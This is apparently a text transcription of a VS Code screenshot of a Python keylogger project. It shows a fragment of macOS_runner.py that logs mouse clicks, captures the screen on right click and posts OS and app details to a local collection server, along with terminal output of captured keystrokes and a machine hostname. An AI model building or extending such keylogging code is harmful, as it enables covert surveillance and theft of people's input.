 EXPLORER
1
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
server.py U
Windows_runner.py
54
1
1
OUTLINE
TIMELINE
keylogger.py M
macOS_runner.py M
server.py U
keyLog.txt M
Keylogger > macOS_runner.py > Keylogger > send_data
77 if pressed and button == mouse.Button.right:
78 print("Right Click Detected (released)")
79 self.capture_screen()
80
81 print('{0} at {1} on app {2}'.format('Pressed' if pressed else 'Released', (x, y), self.get_active_wind
82
83 def send_data(self):
84 url = 'http://127.0.0.1:5000/init'
85 data = {
86 'osName': platform.uname().system,
87 'osInfo': self.get_os_info(),
88 'appName': self.get_app_name()
89 }
90
91 response = requests.post(url, data=data)
92 print(response)
93
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
('macOS-13.2-x86_64-i386-64bit', uname_result(system='Darwin', node='Pham-Quoc-Cuong.local', release='22.3.0', ve
rsion='Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/RELEASE_X86_64', machine=
'x86_64'), 'Darwin', '22.3.0', 'Darwin Kernel Version 22.3.0: Thu Jan  5 20:53:49 PST 2023; root:xnu-8792.81.2~2/
RELEASE_X86_64', 'x86_64', 'i386', ('64bit', ''), 'Pham-Quoc-Cuong.local', 'macOS-13.2-x86_64-i386-64bit', ('v3.1
1.1:a7a450f84a', 'Dec  6 2022 15:24:06'), 'Clang 13.0.0 (clang-1300.0.29.30)', 'v3.11.1', 'CPython', 'a7a450f84a'
, '3.11.1', ('3', '11', '1'))
Pressed at (581.8233642578125, 28.81732177734375) on app Code
Released at (581.8233642578125, 28.81732177734375) on app Code
Pressed at (603.3623046875, 327.95989990234375) on app Code
Released at (603.3623046875, 327.95989990234375) on app Code
Key.enter
Code  - Key.enter
 - Key.enter
Key.enter
Code  - Key.enter
Python De...
Python
master* 0 0
Ln 90, Col 5 Spaces: 4 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier